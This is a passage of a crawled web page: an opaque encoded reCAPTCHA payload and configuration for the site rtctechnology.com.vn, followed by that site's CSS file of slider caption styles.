6gBw5jDgRfCqnwQw6VVw6HCqD3DoRtKDMK5F1vDo8KrLD3DkD06F8KlwpDClcK7XsKxH09kw7x1HMKgw43CpcKFwqXCs8Kjf0MNwrTCpHRrKcKuwpPCkFgISw3DnsKMw502w6fDrUtPBcK2wr/DuDzDq1JrwoHDnMOmw5XCoMOrw6NFI8O6elYXXcOdUndILjgnw4XDtntowq5OwrZWw6nDniJ3wrXCiAgawqJwwql5UA/DjcKPwpEzw4t+P0Jiw6J6wqjDn8K1OVlqADzDp2bCpcK3wrnDhxcEw6ggw7nDlW7DrsKOworDhFt2w7pGwoUrYcKkwrHDlBfCrWZrZFVYwpPCmDvDki3CkSxnwo/CmnXCq100wqoEw4vDmA3CnsKne8KXw4rDssOqw7QZSj90w5N6NsKywpHCu27CpsOVw5AVwrrDnMKJw4PCvQRgwqTDoBltHcO/NgB2wp3DiMO4w6rDkDFgccO7BsOQw4JcYMOcM3Vdw5EsesOhw6x2w5o5w5fCp0B7w5nCjsK7w4zCvcOuMl8CIsODJRXDmkPDmwlAwpXCp8K5wqvCuTXDrMKzehrDvsKJw7jCvMKwY1bDllfCqg4rwp/ClsOlE8OTXcKdw5h3wr/DqsOWwosrw5TCrMKHw7/CvzzDhkFSV8O6wo0PFW/CgMKLw5HCqsOqwrHDmWrCrsOYw4HCuwjDvsKvw4LCuMK+w6tdFgEUCsOEwqc+wqR7LMOgAgouVcKPIWjDtcKeBMKjw6jCgg/CiBpmRkt4wpTDsCwndWzCqcKAEi7Dl8Olw7klODfCimTDi8O0w7A4w7jCr8O2PxzClcOOwqNReMKuwozDgMKBGDkmSFTDllwewrJrfMK+NsOKw70Mwpwrwr/ChMOpB8Ouw4g1wqbDjsOZwogQwpjCsEfDq8KSDUdCwofCk2EGLcKjOsOHwobCpMOFw7vDs3fChcKeX3s/w4XDunXClWPDq1bDpsKhwp92w5DCpMO1w6dxTzBqAMOFF1AKwoLCsyopSgI7bMOsWcO8wrfDhjAvwrHDiAp4w4rDlsOLw4F5wofCqy7Cq23CtsKlYcKRNMObw6w8w6FtwrvCmMKkR05UKh/[base64]/Diw/DlMObw6M4w7c+AHHCtMKXF8ODQRbCs8KWHH7Di8Kgwqlrf0Uuw4B2SFF7SMK5wpFjwrXDrsOZw5VuCw3Dn08fwpJ8wosMw4Mhw5kPw6/CjMOYw4QAW8KQCTrCncKUwrB2woDDuWjChsOIwqI/MUJfw5HDh8Kfw59PNglew6jDkUTCv8OwfMKLw6TCtH8Pwohiw7UOwqTCsMKlw41cb1jDhTzDsTLCqsKOUcKEwqAQw7/DrsOsJR7CqVXCpGjCj3LDocOqUMOPWsKmU3/DuMKgw5fCqcOtV8Ouw53DgsO+FcKxHcKmK8Oiwp5eRMOqH8OnwqrCs8KLwrk8woVqwrsow78Fw7fDhsKhw67ChcOQYiggJilCd3Zvwosawr/Dv8Ojw6/[base64]/wpk1w4oewqVLw7xjw6FoY1YROnk8wpIOeVjDmMKQw6tuwqfCg3fDqxXDtMOqw4jCgBjCvMOhWsKcw5xtwpvCvWZ6Ilc/N8KSNwAJS8OKW8KgRQ3DmAvDhcOrYjMRwqM4w4h1wrLDr8OJUlw1S8Kfw6rChBfDlSbCk8KGwpvCm01mSSg1wowrwqPCl3vDqkrChwtMwp3ChUvDhFjCmw/[base64]/HcK3ehfCq8KWwo9rwpcDb8KGwrXDvznDr8OqLUXCqWAjCMKjU8KvOX7CoT7CsmTDgHxvZcOIwqXDrCEQPkl7bzRhcWpuw6hdDA/DnlDDlcKgw5XCmm48SVvDrTUJDFfCscOLw4YpUMKPfXY6wrRMNFRbw4HDssOhw4nCoDsmwqlYfgU6wqp5wpDChh1cwqdRI8OnwqnDqsOIwqQXw5JVMsOrwojDuMOwf8OPw53DjnvDoFPDnMOcwqzCmhwQGT1Owq/[base64]/[base64]/Cly/[base64]/Dun3Cr8OheMOUQMO3b8OFw6DCgsOqL8Ovwopjw5t/K8O3w4F/wpw+Wnw4wpB+w43DiMO2wrdmworCqsOrwql4woTDlCXDjMOQwrDDlGUUe8Kvw7vDhUZ3w4NnfsO4w7cVHcO0DDYpw5EZfsKrKRYFwqQMw6Zqwp5Abj58IxXDpsOfcjPCkzUOw7nDjMKdw4PDnmzDlk/CqcKXw4IAw4PDrmdMIcOjwqAgw57DiArDiAHClcOJw4zChkjCksKjwr/CvnbCksOtwpnCqMKmwoXDq1MMVsO+w74kw5rDp8OKRnDDscOGaEPDvw/DsTUAwpDDiDDDnHDDv8KQM1/CqsKSw4V2WsKdFQAXGwTDqlESw79uLDTCnlrDgMOUwr4vw4NnwqJUWsKNw6k7FMKMw60QTjhEw5/[base64]/Dpmojw4jCjj3CgsOAw7g7TxdnOcKpJ0HDv8KfwoYqf1bCp3Y1w53Di8K4QMOSOzLDglESw7oQwpMhL8K8I8O/w43CqcOmwrVRHiZbUF/[base64]/CkWdnwp/DhMO/w6vDqCgzw5/Du8OUw5jCmS0NZcKMwqRQwp1RMsOBAQ3CqMOpYcK6BkXCocK6wrgNw4smOsKBwoXCpzcAw6/DtcOhACXCoxoSw4Vmw6/DvMO/w5gww5nCiVoswpwxw4AddizCk8OtEcOqDMOwMMOaS8KXJG1SQSx4U1/CisO/[base64]/DqXowRWQRw5Q1wpQSEFkHWMOaIcKDLBDDicOswrnCt1tZG8OYZmIXw4rDtMK5acO8c8KUwoMtw7DClhJDwrETNl3Cpk9dw5ltM1/[base64]/DpklSb8OkasODwpdPw7fDqy3DnsOFfsONw6oCTnMUw7kqw7YLNsK0w40XYxpww5XCtkw1V8OfChTCrRgowqsYU3TDo8KOWcOYw57ChmsRw7fCuMKSbinDp3l4w4QxIMKzWsOcZytlWMK1w5zDtsO/PhtGbi0mwq/[base64]/w4N1GsKKwpzCssKiTyzCjFjDiR5swobCnSEQOcOnTi5yHUkKwqvCp8KodnpNBwnDrsK1w5dzw4/Cr8OtWcO1ecK2w4bCoj9YKXvDtSAywoogw53DtsOGBTNhwp7CtmVIw6DChcOOH8Otc8KvfCZuw77DqxbCiVrDrEFvccKMw4JuIjE1wpdoYAvCgFAfeMOVw7TCuSlqw4/CljrChMOaw6jDozbDocKMD8KKw6nDogjDjcOJw4zCnULCvQJFwp4nwoAxPlXCpcOww47Du8OxcsOTHCPCuMOIfRwWw4YCXRvDkFzCh3U7T8OUaQLCsWzCm8K3w47Cq8KdUjU7wqLDnsO/wpkxw4xuw5XDqjvDpcKRw5ZMwpZQw6t2w4VoFMOxP3LDlMOEw7bDkMOAMsKuw4TDgUpRUMOuSyzDuDtDScKkKcOmw6VRdll9wrIawojCucOlRk7DksKdB8O8GMOfw6zCgzYuUsK0wqlkKX3CtWXCoT7DqcOEwqRVHz/CncKgwrXCrxZkVMOnw5rDn8KwR2vDgMOvwrE8F3A/w49Gw6rDi8OyBcOSw57CscKLw4Vcw5xLwr1Kw6jCmcKwbMO0fQfCpsKgYBc7bGzClh5FVX3CtMKsQMOXwrItw5Aowo83wpLDtsKKwoY9wqvCg8Krw5NlwrPDicOfwp0AOcOPLMOTQMOIEiVbBBzDmMOxHMOnw4HDoMKxwrbCnnExw5DDqH42HmfCm0/[base64]/CihY3wql4T1vCkMKDw6srwofClMKQWFkGwo5+dRl5wp9+IcOMwrtLcMOywqnDtlp0wrnDg8O1wrMVYQh/G8OrSilLwqlgOMKow6zCpsKuw6QawrHDi082wogUwrFEcDIsOMOoBGPDoSnDmMOvw7cBwptPw6pDWlp2HsO/DjzCscK7R8OkPmVxGzHCgFlZw6DDrX9DW8Kuw7BJw6NLw4spw5BcR2A/CMK/YcO3w6ZtwqV+wqvDsMK9EsKVwrBBMw04S8KDwqtyCRcIbR4kwpnDiMOSDsKQMMOHCCvCliPCtcKcOsKEKx5Gw7bDuMKvYMO/wpkQIMKdIk7DqMOOw4XCjUrCujgHw4XCosO4w4oJeXtpNcKrAxnCpB/CngVFwpPDkMOiw7fDvQLDiileOUROR8KQw6kbNcOpw5hywoR4NsKHwpTDqMOxw60Zw5bCkyYfDBnCicOlw515ccKsw6DDlsKnwqzCmTITwotmSA0DXzAiw4R3wrFLw7hFNMKFP8OhwqbDjRpHK8Ovw73DlcO3FHR7w6XCo37DgkjDix/CncKNWQxEa8OMFcKww41Nw63DmkbCrMK4wqnCt8O/w75TTnZiLMOCHAjDi8OuMCYjwqU6wovDr8OFw5XCvsOfwpPCnwl/w6PCmsKYwpV6wpXCmx1Qwp/[base64]/ccKIU8KFGU19BcKcwpF3ITzDmsOaSMOKw5BYwrcSVihOw5l1w4nDjcKmXcOWwq48w7TCoMKvwqnCjxsXSMKyw7TDj2vDt8Kaw5EZwpguwpzCm8O7w6HCsC1lw6g/woBTw4XChw/DnHJmf3haNcKWwq0WWcOrw7HDkzzDmcOEw6hrOMOnTmvDo8KmBic5Th1xwoB0woYdckHDrcK0dWHDqcOECGY7wo9DNcOKwrXCtivDmnfCiwzCsMKQwo/CvsK4fcKgSj7Dk25kwpgQVMOHwr4Cw4odVcOyOUTCrsKJesKrw5XDnMKMZREwOMK3woTDuk1Dw5TCgVHCrMKvYcO2F1DDpkDDuHvCqMO9KX7DiwE7wpEhAkVPesO/w6ZmXcK+w5TCllbCpijDmcKqw7jDuhVzw7DDoQYkDsORwqrCtiDCgC1Tw7fCkURzworCkcOfesOUTMO2w7HChV8kKiLDpiVXwrpfIhrCtU5NwqXCiMKNP20jwqZtwoxUwp1Qw5w2JsOycMOrwqknw74qejXDhVsufsK/[base64]/AGHDlzEsIMKawo3CrT/DjMOKHwLCtDFBD09HXMKGHD7Dp8OBwoE1w5sMw6QPAsKawpbCtMOeworDhWrCvmkHLMKCa8OFPG/[base64]/ChcK7QkYTUDE6P8KCwqNZMcORD0RiwqF5w67Dlm/Du8OIw5tZGWp0w51mw7R8wrLDkgrCmsKnw646wp08w7bDumxdGDDDmiHDpzB6PVY/[base64]/JAU9HGkOHhXCt3rDh2TDi1kdwpMiw5VfecKBH1IWCsK/[base64]/CuCoow6A7w7zCpyrCisK+w5rCvgIBMMOcw5vDisKkIsOIwqkDw53DmMONw7fDucOFwqnDqMOYLjANfBYFw5l+MMK0BsKqeVV0Uh14w5/Dh8Oywop6w7TDlAAVwoYEw7/DozXDjAw/w5PDix/DncKRHg95OTjCjsKrbsOfwpM6esKOwrPCuWfCi8KSXMKfPGbCkQEEwpLDpyfCvWBzX8OLwqLDoxnCmcOyJsK0SXMfRMOZw6gwWhXChyrCinNvNMOGEMOkwpTDuBTDt8OZWzbDqinCinU5YcKkwoPCnQjDmivCi1PCjXLDk2bDqydtADPCt8KmHsOXwq7Ct8O8RQI/wrLCkMOrwrksWDgYLcKuwrNdKMK7w59xw7bDqMKBMWQJwpXClyImw4TDlUILwqMswodRQ23CssODw5bDt8KNdQ3ChkHDu8K1F8OywoxLQWvDg3/DmklFE8O3w7BobMK1KUzCvFvDsAVtw5xLIz3DrsKhw7YawqbDjU7CizssBz1BacO0S3FZw41LKMKFw4FiwpoOdR4tw4A9w7XDicOdE8OEw6rCvA7Di0s/dEDDgsKoNhtow4nCrRXCp8KjwrgBch/[base64]/[base64]/[base64]/DgsOYAsOfwowjw68ewpMrw5ZswrA4w6fCoE/CnDgQHsOWWAEUPsOkE8OMNxTCgToHNFV3Ox87KMKwwpNhw6cHwpzDvsO4IMK8FcOTw4jChsOadg7DncKaw4TDiwcswrZow7rCrMK0PcOzF8Owb1V9wpVGCMO+FEIIwqrDuBzDqXpewpBkLhDDj8KBf0FgDBHDs8OnwpwDG8OZw5/CisO3w7LDihA7cj7ClMKmwpTCgm0lw5HCvcOZw4F2w7jDtMK/wrzDsMOubRttwqTCvkfCpQwewqjDmsKRwqoSccKSw6tBfsKww7YDbcKgwoTCoMOxRsOqAMK/w7nCsmDDpcKRw5IBesONEsKaesOlw7PCm8KOMsOwfBvDhSUiw6FUw6PDpsOmPcOfH8O/MMO5H2pbXA3CqEfCtMK7GGB6w5Jyw4HDpXsgPgTCskZ+ZMKVcsOLw5/[base64]/CuCFAJBNlwpfDpFbCt8O9w4VDw7tww6jDkMKNwr57VxjCgsKAwowrwrk3wobCt8KEw67CmHJFWwVow751FHIZdHXDucKswpNZV2VmW0stwonCgk/Dj0zDhDPDogPCscKtBB4Fw4/Dgi1Aw7vDkcOkAirDmcOrTMK/[base64]/Dk1bDjw5vZVEwKMKOacOxSMOBw7s/wrMhBRfDlEcWw61XI1jDo8KnwrRcdMK1wqtBZwFmwqVNw4QaTcOuRTjDgnQuXMO/CgI1WcK/wp4+w7DDrsO5SwPDtQLCghLCmsODBzrDmcODw6HDvyLCmcKpwpnCrCVGwp/Dm8OzEQo/wowiw79cJhnDkwFlO8Olw6VpwrfDgAZLwoJaYcKRFMKowrbDk8KQwr7CvSo9wqxMwofCuMOYwoHCozvDtcOOLsKHwprCviJoLWA8MC3DlMKJwqFSwp1RwqsYb8OeMsOww5XDvSXCvy43w55tBEnDg8KCwoVCVnQqAcKlwp1LccKGdxJlw5Qyw553Jx3DmcOtw7/[base64]/Dl8Kmw74PRR/DlcOfUFZDBcKNwpbCl8KFw6HDrsOHwq/Dv8Ozw7HCk1YwX8K7wqloSyIqwr/DvUTDmsKEwovDnsOoFcKXwqLCocKVwrnCvzg8wqt4ecO+wqlYwpAew57DjMOvSVLCsQjDgCFWwpgaM8O5wpTDpcKNRMOlw4zCs8K/w7BXCAPDpcKUwq7Cm8OtTErDoG5TwonDry0sw7fCi3DCpwdSfkVlY8OeI1JjV0zCp0LCusOnwqLCqcOFF0PCu0/Cpg0QegbCq8Ocw5p1w4h3wptXwqgtRUXDl0LDi8KDX8OLCMOuSWEGw4TCq2sswp7CoivCnsKebcOIRVrCiMOlw6jCjcKpw7JWwpXCv8KSwr7CrFBywrdpMX/DjcKUw6nCvsKfcClcOD08wpYkYcKtwrRCIMO2wr/[base64]/DvcOjI297AVMFWcO8PH8Bw4F/B8O2w63CiVVALG/CsCTCuxQLZsKXwqZTWUQ8RyTCpsK6w5kBM8KmWcO/fhtEwpUMwrPCmhLDusKUw4HDksKow5rDhhMcwrXCrlVqwoDDrcKiWcK3w4/[base64]/wpHCrCtDLMO5wp7CkWsqw7LCv8KSUcOOwrnDh8OJF1dhw67CowVVwrjDn8K4VF02b8KlQDnDuMOEwp/DnQBZEsKiDHjDmcKMcwEWbcO5YVpSw63CvTk2w75uNF/DvsKYwo7DlcOuw4jDucOLcsO2w5PCnMKDV8O3w5nDlsKYwp3DjVsVNcOswpPDucKPw6ECECcbYsKMw6HDkBosw7Fvw4XDp2tiwoLDnUTCusKIw73Dj8OtwrfCu8KlUcO0DcKodsOCw5VPwrlkw69Sw5HCqcOEwo0AecKrB0vCvifCmBvDssK1wqHCi0/DosKHJD1QUAfCsWzDisOMFcKLTVPCusK6QVAdXMOcXwTCt8K7EsOBw7FdR00Hwr/DicKCwrzDoCsGwoDDtMK3MsKmOMOCDxHDgEFRABzCkWPCgS/DuhdJw60wYsKQw4cBU8KTSMKQXcKjw6ZgIm7DocKgw5MLCsObwrxqwqvCkC4vw4fDqT9bcVFZFRzCrsK5w7dYw7nDhcOPw6BRw7TDt1YDw74SVsK7acKrWMKvwpHClsK2FRrCk186wp0wwpcgwpkGwptCNcOEw7XCpRgxHcK2Gz/DuMKKCSDDsV1WJGvDijbChk3Cq8Kew58/wpRybSvCsARLwq/CnMKpwrxYIsKXPjXCp2DCnMOawpohL8Otw6ZVBcOeworCoMOzw5PDvsKsw54Ow6h3BMOXwr1Rw6DCiDAWQsO1w6LCu31zwp3CgsKGAU1Xwr1hwpDCt8OxwrArKsOww6lHwq/[base64]/CgcKewoE8w4rCmgLDr8OMw7xWUlpVwrchwr/[base64]/CkD5rN8Obwow8worDmcKQJnDDuxN6FMKgEMKWNVsUw5olIsOSGsOyFMOMwqV/w71Ua8OXw5dbKwZrwo9DQMK1wo5Xw6V3w7jCqEdoI8OrwrwCwogzw47Cs8OrwqLDhcO2KcKzQAMgw4cnZcOcw73CtlfChcOwwoLDusKJSivCmxXCjsKtGcO2Cw1ELwZTwo3DjcOTw4RawpZgw5YQw4lvIkd9RGgBwpPChEZEOsOFwo/[base64]/ClABEw45mdz/CpCJgPcK8wonCvFDDjhohJ8KoCDvCmm7CvMK3W8OUwq3ChUoVGcK0GsKZwrJTwpLDlFPCuhApw6nCpsKmFMO1D8OpwodPw6hxWcOGMTkmw5oZDxnDh8K1w5xVEcO1w4zDjkBHcMOSwojDuMOJw5DDmFNYfMOODcKawoUtOUQNw7xAwpjDksKAwpogeRvDki/CncKOw6NfwpRiw7rCnw5PWMO1eiU3w7bDrlTDvsKvw6pCwqPDuMOJI1wBRcODwpnDvsKkE8OAw4dJw60Fw6BjEsOGw6/CisORw6nCkcO2woRzFcORbTvCvTZuw6Iaw6RbWMKIKgkhLCfCs8KUUgdbB2okwq8GwonDuDjChWpNwq89bMOeRMOtwq5QTMObMHkywq3Co8KAZsOWwrDDolt6E8OWw6/[base64]/DjMOIFsO5w6nChUNXw60cZcKOf1YoQsK+w5YmwqfDgFxDTsKlJxESw6vDgMK9wpnDm8KQwp7Dp8KAw5IyHsKSwq52wrDChsOTAk0pw7rDisKBwo/Du8K9YcKBw65PDUxYwpsTwqxpfTEhw515CsKjwqJRLzvDmlgiWHvCgcKcw5fDgMO3w5sbMUfDoy7CtifDg8OkLyrClQfCt8K4w7ZhwqfDlMKqdcKZwqg5Egt5wo/[base64]/DicOCw4EHTDXDl8OSwq/[base64]/[base64]/CuCUCWcKXw5dGZMKmOwcHGhhuCMOnwoTDpsKow7TCucKETMOVO1U+McK1V3QOwrDDtsOSw4HCssOAw7EFw7taKcOewrbDvT7Di0Egw55Uw411w7jDpFxbLBdjw59UwrPCm8K0eBEVLMO5w4YfK25EwqRww6MOBXUcwoPCuHvDtlI2Y8KXcQvCmsOgLlxea1/CuMOuw7jCjVc7U8Okw5rCug9RT3XCuQrDh1s2wpdlCsKkw4vCn8K3WnwqwpPCs3vCvRkgw4x8w5jCiTsIaBZBwrfCmsKyd8OeLjTDkGTDgMO8w4HCq2BhFMK2MHnClQLChsOywrs+YzDCr8KpVCUeDSjDp8Ofwo5Lw6/[base64]/DvcOewoXCgiITRcOEPw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,628],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pUC2fHmjyJnKoACFxNIuAYgg5Ru3qUhPaPki70tKXHA\\u003d\x22,1,0,null,1,1769634010941,0,0,[157,183],null,[243,247,136,46,209],\x22RC-CYj9f0P7wa2M9w\x22,null,null,null,null,null,\x220dAFcWeA6y-_n2IKELr8xHYrYiVokP3nGs2vOW1b7zUpyJWSIhG46IGivLW4GLsciowgqVWcM5HBweOblFmTCHRirAo3XbWUHRng\x22,1769716811003]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/captions.css
body_size: 140
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
